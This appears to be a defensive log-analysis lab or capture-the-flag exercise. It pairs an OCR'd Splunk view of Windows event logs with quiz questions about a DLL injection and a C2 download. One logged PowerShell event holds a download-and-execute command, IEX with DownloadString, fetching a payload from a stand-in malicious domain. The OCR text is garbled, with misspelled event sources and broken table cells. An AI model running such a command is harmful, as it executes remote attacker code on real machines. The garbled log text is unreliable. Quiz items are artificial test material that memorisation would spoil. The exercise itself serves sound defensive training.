| ✓ 18 events (before 64/25 102554000 AM) No Event Sampling * 👌 🕹 🛓                                                                                                    |               |      |                               |                                                                                                    |            |                        |         | 🕈 Smart Mode 🕶       |  |
| Events (18) Patterns                                                                                                    | Statistics    | Visu | alization                     |                                                                                                    |            |                        |         |                      |  |
| ✓ Timeline format 👻                                                                                                    | - Zoom Out    | + 2  | +Zoom to Selection × Deselect |                                                                                                    |            |                        |         | 1 hour per column    |  |
| _                                                                                                    |               |      |                               |                                                                                                    |            |                        |         |                      |  |
|                                                                                                    |               | 21   | Format 👻 Show                 | 20 Per Page • View: List •                                                                                                    |            |                        |         |                      |  |
| C Hide Fields<br>SELECTED FIELDS<br>a host 1<br>a source 1<br>a source/type 1<br>INTERESTING FIELDS<br>a Channel 12<br>a Computer 7<br># date_mour 4<br># date_mour 4 | IE All Fields | i    | Time                          | Event                                                                                                    |            |                        |         |                      |  |
|                                                                                                    |               | >    | 5/22/25<br>4:15:51.000 PM     | *Application*,"ServiceSia*,"7038*,"Information*,"Service MonUperService started unexpectedly", "5/22/2025 4:15:51 PM*<br>host= eng_workstation<br>: source = Avarlog/eng_wrk_station/eng_wrkstation.csv : sourcetype = eng_workstation                                                     |            |                        |         |                      |  |
|                                                                                                    |               | >    | 5/22/25<br>4:13:51.000 PM     | "Security", "Hicrosoft-Mindows-Security-Auditing", 4104", "Information", 'PowerShell script: IEX(New-Object Net.WebClient).DownloadString('http://maliciouf.com/payload.pr<br>host = eng.workstation i source = Naurlogieng.wrk_station/eng.wrkstation.csv : sourcetype = eng.workstation  | s1')","5/2 | "5/22/2025 4:14:51 PM" |         |                      |  |
|                                                                                                    |               | >    | 5/22/25<br>4:13:51.000 PM     | 'Application', 'COMSIm', '8801', 'Information', 'COM object CLSID (ABC-123) loaded by rundl132.exe', '5/22/2025 4:13:51 PM'<br>host = eng.workstation i source = /van/bg/eng.wrk_station/eng.wrkstation.csv i sourcet/pe = eng.workstation                                                 |            |                        |         |                      |  |
|                                                                                                    |               | >    | 5/22/25<br>4:07:51.000 T M    | "Security", "Microsoft-Windows-Security-Audiling", "4688", "Information", "A new process has been created: Name: powershell.exe, Parent: explorer.exe", "5/22/2025 4:10:51 F<br>host = eng.workstation = source = Nankogieng_wrk_station.exg_wrk_station.exg = source/pe = eng_workstation | PM*        |                        |         |                      |  |
| # date_minute 9<br>a date_month 1<br># date_second 8                                                                                                    |               | >    | 5/22/25<br>4:07:51.000 PM     | *Security*, "Microsoft-Windows-Security-Auditing*,"4624*, "SuccessAudit*, "An account was successfully logged on. Username: eviladmin*,"5/22/2025 4:09:51 PM*<br>host= eng_workstation i source = /var/bg/eng_wrk_station/eng_wrkstation.csv i sourcetype = eng_workstation                |            |                        |         |                      |  |
| a date_wday 1<br># date_year 1<br>a date_zone 2                                                                                                    |               | >    | 5/22/25<br>4:07:51.000 PM     | *Security", "Microsoft-Mindows-Security-Auditing", "4625", "FailureAudit", "An account failed to log on. Subject: Username: adminuser", "5/22/2025 4:08:51 PM"<br>host = eng.workstation i source = /van/bg/eng.wrk_station/eng.wrkstation.csv i sourcetype = eng.workstation              |            |                        |         |                      |  |
| a Details 7<br>a EventID 12<br>a ExtraFieldInfo 1                                                                                                    |               | >    | 5/22/25<br>4:07:51.000 PM     | <pre>*/eplication*,'AppCrashSim*,'1000*,'Error*,'Application svchost.exe crashed with exception 8xc0000005*,'5/22/2025 4:07:51 PM*<br/>host* eng_workstation : source = /var/bg/eng_wrk_station/eng_wrkstation.csv : sourcetype = eng_workstation</pre>                                    |            |                        |         |                      |  |
| a index 1<br># Level 11<br># linecount 1<br>a punct 12<br># Record D 7                                                                                                |               | >    | 5/22/25<br>8:53:41.440 AM     | *Loghame*, *Source*, *EventID*, *Leve1*, *Message*, *TimeCreated*<br>host * eng_workstation : source = /var/log/eng_wrk_station/eng_wrkstation.csv : sourcetype = eng_workstation                                                                                                    |            |                        |         |                      |  |
|                                                                                                    |               | >    | 5/22/25                       | "2025-05-22 08:53:41.440 +00:00", "External Remote SMB Logon from Public IP", "high", "prod-eng-wks", "Sec", 4624, 229213, "Type: 3 - NETWORK   TgtUser: adminuser   SrcComp:                                                                                                    | AFQC-KIL/  | K   Sr                 | rcIP: 4 | 1.210.147.225   LID: |  |

# injection

Your SIEM alerts you that a suspicious DLL was injected into a legitimate Windows process on a user's workstation.

After reviewing process memory and analyzing the injection, you can confirm that a DLL was loaded into the target process by a remote thread.

qn: Which process was the malicious DLL injected into and what i sthe name of the malicious dll?

#### Answer-format: prosessname:dllname

#### query



# C2 server

A PowerShell script (Event ID 4104) downloads content from a suspicious domain to the engineer work station. 📌 Flag 1: what was the full suspicious url from which the

#### suspicious malware file was downloaded from?

answer: http://suspicious.com/filename

